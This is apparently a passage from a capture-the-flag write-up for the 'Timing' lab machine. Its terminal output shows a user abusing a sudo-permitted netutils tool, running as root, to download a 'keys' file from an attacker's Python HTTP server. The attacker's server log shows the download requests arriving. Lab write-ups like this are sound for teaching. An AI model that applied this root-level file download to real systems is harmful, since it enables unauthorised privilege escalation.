 aaron@timing:~$ sudo -u root /usr/bin/netutils
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 1
Enter Url: http://10.10.14.6:8000/keys
Initializing download: http://10.10.14.6:8000/keys
File size: 553 bytes
Opening output file keys.0
Server unsupported, starting from scratch with one connection.
Starting download
Downloaded 553 byte in 1 second. (0.30 KB/s)
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >>
┌──(duton㉿backbox)-[~/Documentos/Timing/files]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.135 - - [08/May/2022 06:38:41] "GET /keys HTTP/1.0" 200 -
10.10.11.135 - - [08/May/2022 06:38:43] "GET /keys HTTP/1.0" 200 -